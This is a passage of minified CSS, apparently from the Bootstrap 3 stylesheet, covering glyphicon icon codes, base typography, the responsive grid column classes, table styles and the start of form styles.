-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px 